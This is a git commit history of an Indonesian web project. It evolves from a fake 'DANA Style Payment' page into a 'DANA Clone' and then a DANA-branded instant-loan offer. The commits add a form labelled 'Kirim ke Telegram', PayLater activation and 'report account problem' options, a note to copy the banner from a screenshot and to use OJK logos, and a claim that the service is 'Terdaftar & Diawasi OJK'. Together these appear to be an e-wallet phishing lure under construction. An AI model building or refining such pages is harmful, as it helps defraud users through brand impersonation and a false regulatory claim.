
==== index.html @ c872454e "Add initial HTML structure for DANA Style Payment" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DANA Style Payment</title>
<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="app">

    <!-- HEADER -->
    <div class="header">
        <div class="logo">DANA PAY</div>
        <div class="tag">Pembayaran Aman & Cepat</div>
    </div>

    <!-- CARD -->
    <div class="card">
        <div class="label">Total Pembayaran</div>
        <div class="amount">Rp 750.000</div>

        <div class="divider"></div>

        <div class="info">
            <div>Merchant</div>
            <b>PT Contoh Digital</b>
        </div>

        <div class="info">
            <div>Metode</div>
            <b>Transfer Bank BRI</b>
        </div>

        <div class="info">
            <div>No. Rekening</div>
            <b id="rek">1234 5678 9012 345</b>
        </div>

        <button class="btn primary" onclick="copyRek()">Salin Rekening</button>
        <button class="btn success" onclick="pay()">Konfirmasi Pembayaran</button>

        <div id="status"></div>
    </div>

    <!-- BOTTOM NAV -->
    <div class="bottom">
        <div>🏠 Home</div>
        <div>💳 Bayar</div>
        <div>📄 Riwayat</div>
    </div>

</div>

<script src="script.js"></script>
</body>
</html>

==== commit 68d380b7: "Update title and button text in index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>DANA Style Payment</title>
+<title>Pembayaran</title>
 <link rel="stylesheet" href="style.css">
 </head>
 
@@ -11,14 +11,13 @@
 
 <div class="app">
 
-    <!-- HEADER -->
     <div class="header">
-        <div class="logo">DANA PAY</div>
+        <div class="logo">PAY APP</div>
         <div class="tag">Pembayaran Aman & Cepat</div>
     </div>
 
-    <!-- CARD -->
     <div class="card">
+
         <div class="label">Total Pembayaran</div>
         <div class="amount">Rp 750.000</div>
 
@@ -30,26 +29,18 @@
         </div>
 
         <div class="info">
-            <div>Metode</div>
-            <b>Transfer Bank BRI</b>
-        </div>
-
-        <div class="info">
-            <div>No. Rekening</div>
+            <div>No. Rekening BRI</div>
             <b id="rek">1234 5678 9012 345</b>
         </div>
 
         <button class="btn primary" onclick="copyRek()">Salin Rekening</button>
-        <button class="btn success" onclick="pay()">Konfirmasi Pembayaran</button>
+
+        <button class="btn success" onclick="goNext()">
+            Konfirmasi Pembayaran
+        </button>
 
         <div id="status"></div>
-    </div>
 
-    <!-- BOTTOM NAV -->
-    <div class="bottom">
-        <div>🏠 Home</div>
-        <div>💳 Bayar</div>
-        <div>📄 Riwayat</div>
     </div>
 
 </div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,108 @@
+body{
+    margin:0;
+    font-family: Arial, sans-serif;
+    background: linear-gradient(180deg,#4f46e5,#06b6d4);
+    display:flex;
+    justify-content:center;
+    align-items:center;
+    height:100vh;
+}
+
+.app{
+    width:360px;
+    background:#fff;
+    border-radius:25px;
+    overflow:hidden;
+    box-shadow:0 20px 50px rgba(0,0,0,0.3);
+}
+
+/* HEADER */
+.header{
+    background:#4f46e5;
+    color:white;
+    padding:20px;
+    text-align:center;
+}
+
+.logo{
+    font-size:20px;
+    font-weight:bold;
+}
+
+.tag{
+    font-size:12px;
+    opacity:0.8;
+}
+
+/* CARD */
+.card{
+    padding:20px;
+}
+
+.label{
+    font-size:12px;
+    color:#666;
+}
+
+.amount{
+    font-size:28px;
+    font-weight:bold;
+    margin:10px 0;
+    color:#16a34a;
+}
+
+.divider{
+    height:1px;
+    background:#eee;
+    margin:15px 0;
+}
+
+.info{
+    margin:10px 0;
+}
+
+.info div{
+    font-size:12px;
+    color:#888;
+}
+
+.info b{
+    font-size:14px;
+}
+
+/* BUTTON */
+.btn{
+    width:100%;
+    padding:12px;
+    border:none;
+    border-radius:12px;
+    margin-top:10px;
+    cursor:pointer;
+    font-weight:bold;
+}
+
+.primary{
+    background:#2563eb;
+    color:white;
+}
+
+.success{
+    background:#16a34a;
+    color:white;
+}
+
+/* STATUS */
+#status{
+    margin-top:10px;
+    font-size:12px;
+    color:#444;
+}
+
+/* BOTTOM NAV */
+.bottom{
+    display:flex;
+    justify-content:space-around;
+    padding:10px;
+    border-top:1px solid #eee;
+    font-size:12px;
+}

==== commit ffeea058: "Update title and form elements in index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,46 +2,22 @@
 <html lang="id">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Pembayaran</title>
+<title>Payment GitHub</title>
 <link rel="stylesheet" href="style.css">
 </head>
-
 <body>
 
-<div class="app">
+<div class="card">
 
-    <div class="header">
-        <div class="logo">PAY APP</div>
-        <div class="tag">Pembayaran Aman & Cepat</div>
-    </div>
+<h2>Form Payment</h2>
 
-    <div class="card">
+<input id="nama" placeholder="Nama">
+<input id="jumlah" placeholder="Jumlah">
+<input id="metode" placeholder="Metode (BRI / DANA)">
 
-        <div class="label">Total Pembayaran</div>
-        <div class="amount">Rp 750.000</div>
+<button onclick="kirim()">Kirim ke Telegram</button>
 
-        <div class="divider"></div>
-
-        <div class="info">
-            <div>Merchant</div>
-            <b>PT Contoh Digital</b>
-        </div>
-
-        <div class="info">
-            <div>No. Rekening BRI</div>
-            <b id="rek">1234 5678 9012 345</b>
-        </div>
-
-        <button class="btn primary" onclick="copyRek()">Salin Rekening</button>
-
-        <button class="btn success" onclick="goNext()">
-            Konfirmasi Pembayaran
-        </button>
-
-        <div id="status"></div>
-
-    </div>
+<p id="status"></p>
 
 </div>
 
--- a/style.css
+++ b/style.css
@@ -1,6 +1,6 @@
 body{
     margin:0;
-    font-family: Arial, sans-serif;
+    font-family:Arial;
     background: linear-gradient(180deg,#4f46e5,#06b6d4);
     display:flex;
     justify-content:center;
@@ -8,24 +8,23 @@
     height:100vh;
 }
 
+/* APP */
 .app{
     width:360px;
-    background:#fff;
-    border-radius:25px;
+    background:white;
+    border-radius:20px;
     overflow:hidden;
-    box-shadow:0 20px 50px rgba(0,0,0,0.3);
 }
 
-/* HEADER */
 .header{
     background:#4f46e5;
     color:white;
+    text-align:center;
     padding:20px;
-    text-align:center;
 }
 
 .logo{
-    font-size:20px;
+    font-size:18px;
     font-weight:bold;
 }
 
@@ -34,7 +33,6 @@
     opacity:0.8;
 }
 
-/* CARD */
 .card{
     padding:20px;
 }
@@ -47,8 +45,8 @@
 .amount{
     font-size:28px;
     font-weight:bold;
+    color:#16a34a;
     margin:10px 0;
-    color:#16a34a;
 }
 
 .divider{
@@ -74,11 +72,11 @@
 .btn{
     width:100%;
     padding:12px;
+    margin-top:10px;
     border:none;
-    border-radius:12px;
-    margin-top:10px;
+    border-radius:10px;
+    font-weight:bold;
     cursor:pointer;
-    font-weight:bold;
 }
 
 .primary{
@@ -91,18 +89,55 @@
     color:white;
 }
 
-/* STATUS */
 #status{
+    font-size:12px;
     margin-top:10px;
-    font-size:12px;
     color:#444;
 }
 
-/* BOTTOM NAV */
-.bottom{
+/* SUCCESS PAGE */
+.success-card{
+    width:320px;
+    background:white;
+    padding:20px;
+    border-radius:20px;
+    text-align:center;
+}
+
+.check{
+    width:70px;
+    height:70px;
+    background:#16a34a;
+    color:white;
+    font-size:35px;
+    border-radius:50%;
     display:flex;
-    justify-content:space-around;
+    align-items:center;
+    justify-content:center;
+    margin:0 auto 15px;
+}
+
+.success-card h2{
+    color:#16a34a;
+}
+
+.success-card p{
+    color:#555;
+}
+
+.box{
+    margin:15px 0;
     padding:10px;
-    border-top:1px solid #eee;
-    font-size:12px;
+    border:1px solid #eee;
+    border-radius:10px;
 }
+
+.success-card button{
+    padding:10px;
+    width:100%;
+    border:none;
+    background:#2563eb;
+    color:white;
+    border-radius:10px;
+    cursor:pointer;
+}

==== commit fc8651ab: "Fix DOCTYPE declaration in index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,26 +1,66 @@
-<!DOCTYPE html>
-<html lang="id">
+<!DOCTYPE html><html lang="id">
 <head>
-<meta charset="UTF-8">
-<title>Payment GitHub</title>
-<link rel="stylesheet" href="style.css">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>DANA Clone</title>
+  <link rel="stylesheet" href="style.css">
 </head>
-<body>
+<body><header class="header">
+  <img src="assets/logo-dana.png" class="logo">
+</header><section class="banner">
+  <img src="assets/banner.jpg" class="banner-img">
+</section><section class="card">
+  <h3>Silahkan Pilih Sesuai Dengan Kebutuhan Anda di Bawah Ini</h3>  <div class="option active" onclick="selectOption(this)">
+    <div class="radio"></div>
+    AKTIFKAN DANA PAYLATER
+  </div>  <div class="option" onclick="selectOption(this)">
+    <div class="radio"></div>
+    AKTIFKAN DANA CICIL
+  </div>  <div class="option" onclick="selectOption(this)">
+    <div class="radio"></div>
+    LAPORKAN KENDALA AKUN
+  </div>
+</section><div class="btn">Konfirmasi</div><footer class="footer">
+  <img src="assets/footer-logo.png" alt="footer">
+</footer><script src="script.js"></script></body>
+</html>/* style.css */ body { margin: 0; font-family: Arial, sans-serif; background: #f5f5f5; }
 
-<div class="card">
+.header { background: #118eea; text-align: center; padding: 15px; }
 
-<h2>Form Payment</h2>
+.logo { height: 30px; }
 
-<input id="nama" placeholder="Nama">
-<input id="jumlah" placeholder="Jumlah">
-<input id="metode" placeholder="Metode (BRI / DANA)">
+.banner { padding: 10px; }
 
-<button onclick="kirim()">Kirim ke Telegram</button>
+.banner-img { width: 100%; border-radius: 10px; }
 
-<p id="status"></p>
+.card { background: white; margin: 15px; padding: 20px; border-radius: 15px; border: 2px solid #118eea; }
 
-</div>
+.card h3 { text-align: center; color: #118eea; }
 
-<script src="script.js"></script>
-</body>
-</html>
+.option { display: flex; align-items: center; padding: 12px; margin: 10px 0; border-radius: 10px; cursor: pointer; border: 1px solid #ccc; font-weight: bold; color: #118eea; }
+
+.option.active { border: 2px solid #118eea; background: #e6f4ff; }
+
+.radio { width: 20px; height: 20px; border-radius: 50%; border: 2px solid #aaa; margin-right: 10px; position: relative; }
+
+.option.active .radio { border-color: #118eea; }
+
+.option.active .radio::after { content: ''; width: 10px; height: 10px; background: #118eea; border-radius: 50%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }
+
+.btn { margin: 20px; padding: 15px; background: #118eea; color: white; text-align: center; border-radius: 10px; font-size: 18px; font-weight: bold; }
+
+.footer { text-align: center; margin-top: 20px; }
+
+.footer img { width: 80%; }
+
+// script.js function selectOption(el) { const options = document.querySelectorAll('.option'); options.forEach(opt => opt.classList.remove('active')); el.classList.add('active'); }
+
+/* CATATAN:
+
+Simpan gambar di folder /assets/
+
+logo-dana.png → logo DANA
+
+banner.jpg → banner promo (ambil dari screenshot kamu)
+
+footer-logo.png → logo OJK, Lazada, dll */

==== commit d474080d: "Add initial index.html structure for DANA Clone" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,46 @@
-<!DOCTYPE html><html lang="id">
+<!DOCTYPE html>
+<html lang="id">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>DANA Clone</title>
   <link rel="stylesheet" href="style.css">
 </head>
-<body><header class="header">
+<body>
+
+<header class="header">
   <img src="assets/logo-dana.png" class="logo">
-</header><section class="banner">
+</header>
+
+<section class="banner">
   <img src="assets/banner.jpg" class="banner-img">
-</section><section class="card">
-  <h3>Silahkan Pilih Sesuai Dengan Kebutuhan Anda di Bawah Ini</h3>  <div class="option active" onclick="selectOption(this)">
+</section>
+
+<section class="card">
+  <h3>Silahkan Pilih Sesuai Dengan Kebutuhan Anda di Bawah Ini</h3>
+
+  <div class="option active" onclick="selectOption(this)">
     <div class="radio"></div>
     AKTIFKAN DANA PAYLATER
-  </div>  <div class="option" onclick="selectOption(this)">
+  </div>
+
+  <div class="option" onclick="selectOption(this)">
     <div class="radio"></div>
     AKTIFKAN DANA CICIL
-  </div>  <div class="option" onclick="selectOption(this)">
+  </div>
+
+  <div class="option" onclick="selectOption(this)">
     <div class="radio"></div>
     LAPORKAN KENDALA AKUN
   </div>
-</section><div class="btn">Konfirmasi</div><footer class="footer">
-  <img src="assets/footer-logo.png" alt="footer">
-</footer><script src="script.js"></script></body>
-</html>/* style.css */ body { margin: 0; font-family: Arial, sans-serif; background: #f5f5f5; }
+</section>
 
-.header { background: #118eea; text-align: center; padding: 15px; }
+<div class="btn">Konfirmasi</div>
 
-.logo { height: 30px; }
+<footer class="footer">
+  <img src="assets/footer-logo.png">
+</footer>
 
-.banner { padding: 10px; }
-
-.banner-img { width: 100%; border-radius: 10px; }
-
-.card { background: white; margin: 15px; padding: 20px; border-radius: 15px; border: 2px solid #118eea; }
-
-.card h3 { text-align: center; color: #118eea; }
-
-.option { display: flex; align-items: center; padding: 12px; margin: 10px 0; border-radius: 10px; cursor: pointer; border: 1px solid #ccc; font-weight: bold; color: #118eea; }
-
-.option.active { border: 2px solid #118eea; background: #e6f4ff; }
-
-.radio { width: 20px; height: 20px; border-radius: 50%; border: 2px solid #aaa; margin-right: 10px; position: relative; }
-
-.option.active .radio { border-color: #118eea; }
-
-.option.active .radio::after { content: ''; width: 10px; height: 10px; background: #118eea; border-radius: 50%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }
-
-.btn { margin: 20px; padding: 15px; background: #118eea; color: white; text-align: center; border-radius: 10px; font-size: 18px; font-weight: bold; }
-
-.footer { text-align: center; margin-top: 20px; }
-
-.footer img { width: 80%; }
-
-// script.js function selectOption(el) { const options = document.querySelectorAll('.option'); options.forEach(opt => opt.classList.remove('active')); el.classList.add('active'); }
-
-/* CATATAN:
-
-Simpan gambar di folder /assets/
-
-logo-dana.png → logo DANA
-
-banner.jpg → banner promo (ambil dari screenshot kamu)
-
-footer-logo.png → logo OJK, Lazada, dll */
+<script src="script.js"></script>
+</body>
+</html>

==== commit f7bc47ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 <body>
 
 <header class="header">
-  <img src="assets/logo-dana.png" class="logo">
+  <img src="https://raw.githubusercontent.com/USERNAME/REPO/main/assets/logo-dana.png">
 </header>
 
 <section class="banner">
--- a/style.css
+++ b/style.css
@@ -0,0 +1,99 @@
+body {
+  margin: 0;
+  font-family: Arial, sans-serif;
+  background: #f5f5f5;
+}
+
+.header {
+  background: #118eea;
+  text-align: center;
+  padding: 15px;
+}
+
+.logo {
+  height: 30px;
+}
+
+.banner {
+  padding: 10px;
+}
+
+.banner-img {
+  width: 100%;
+  border-radius: 10px;
+}
+
+.card {
+  background: white;
+  margin: 15px;
+  padding: 20px;
+  border-radius: 15px;
+  border: 2px solid #118eea;
+}
+
+.card h3 {
+  text-align: center;
+  color: #118eea;
+}
+
+.option {
+  display: flex;
+  align-items: center;
+  padding: 12px;
+  margin: 10px 0;
+  border-radius: 10px;
+  cursor: pointer;
+  border: 1px solid #ccc;
+  font-weight: bold;
+  color: #118eea;
+}
+
+.option.active {
+  border: 2px solid #118eea;
+  background: #e6f4ff;
+}
+
+.radio {
+  width: 20px;
+  height: 20px;
+  border-radius: 50%;
+  border: 2px solid #aaa;
+  margin-right: 10px;
+  position: relative;
+}
+
+.option.active .radio {
+  border-color: #118eea;
+}
+
+.option.active .radio::after {
+  content: '';
+  width: 10px;
+  height: 10px;
+  background: #118eea;
+  border-radius: 50%;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+}
+
+.btn {
+  margin: 20px;
+  padding: 15px;
+  background: #118eea;
+  color: white;
+  text-align: center;
+  border-radius: 10px;
+  font-size: 18px;
+  font-weight: bold;
+}
+
+.footer {
+  text-align: center;
+  margin-top: 20px;
+}
+
+.footer img {
+  width: 80%;
+}

==== commit c00e50e6: "Update title and content for loan application page" ====
--- a/index.html
+++ b/index.html
@@ -3,44 +3,89 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>DANA Clone</title>
+  <title>Pinjaman Dana Tanpa Ribet</title>
+
+  <!-- CSS -->
   <link rel="stylesheet" href="style.css">
+
+  <!-- FONT -->
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
 </head>
+
 <body>
 
+<!-- HEADER -->
 <header class="header">
-  <img src="https://raw.githubusercontent.com/USERNAME/REPO/main/assets/logo-dana.png">
+  <div class="logo">DANA</div>
+  <div class="tagline">#BAYAR NO RIBET</div>
 </header>
 
-<section class="banner">
-  <img src="assets/banner.jpg" class="banner-img">
-</section>
+<!-- HERO -->
+<section class="hero">
+  <div class="hero-left">
+    <h1>
+      Pinjaman Dana <br>
+      <span>Tanpa Ribet</span>
+    </h1>
 
-<section class="card">
-  <h3>Silahkan Pilih Sesuai Dengan Kebutuhan Anda di Bawah Ini</h3>
+    <p>Cepat, mudah, dan langsung cair ke akun Anda</p>
 
-  <div class="option active" onclick="selectOption(this)">
-    <div class="radio"></div>
-    AKTIFKAN DANA PAYLATER
+    <div class="info-box">
+      <div>✔ 100% Online</div>
+      <div>⚡ Proses Cepat</div>
+      <div>💸 Cair Instan</div>
+    </div>
+
+    <div class="limit-box">
+      Pinjaman hingga <strong>20 Juta</strong>
+    </div>
+
+    <a href="#" class="btn-primary">Ajukan Pinjaman Sekarang</a>
   </div>
 
-  <div class="option" onclick="selectOption(this)">
-    <div class="radio"></div>
-    AKTIFKAN DANA CICIL
-  </div>
-
-  <div class="option" onclick="selectOption(this)">
-    <div class="radio"></div>
-    LAPORKAN KENDALA AKUN
+  <div class="hero-right">
+    <!-- GANTI GAMBAR DI SINI -->
+    <img src="poster.png" alt="Poster">
   </div>
 </section>
 
-<div class="btn">Konfirmasi</div>
+<!-- FITUR -->
+<section class="features">
+  <h2>Pilih Sesuai Kebutuhan Anda</h2>
 
+  <div class="card-container">
+
+    <div class="card blue">
+      <h3>Ajukan Pinjaman</h3>
+      <p>Proses cepat dan 100% online</p>
+      <button>Ajukan</button>
+    </div>
+
+    <div class="card yellow">
+      <h3>Aktifkan Cicilan</h3>
+      <p>Bayar lebih fleksibel</p>
+      <button>Aktifkan</button>
+    </div>
+
+    <div class="card green">
+      <h3>Laporkan Kendala</h3>
+      <p>Kami siap membantu</p>
+      <button>Laporkan</button>
+    </div>
+
+  </div>
+</section>
+
+<!-- CTA -->
+<section class="cta">
+  <a href="#">Mulai Sekarang</a>
+</section>
+
+<!-- FOOTER -->
 <footer class="footer">
-  <img src="assets/footer-logo.png">
+  <p>Terdaftar & Diawasi OJK</p>
+  <small>Aman • Cepat • Transparan</small>
 </footer>
 
-<script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -20,7 +20,7 @@
 
 .banner-img {
   width: 100%;
-  border-radius: 10px;
+  border-radius: 5px;
 }
 
 .card {
@@ -91,9 +91,9 @@
 
 .footer {
   text-align: center;
-  margin-top: 20px;
+  margin-top: 10px;
 }
 
 .footer img {
-  width: 80%;
+  width: 50%;
 }
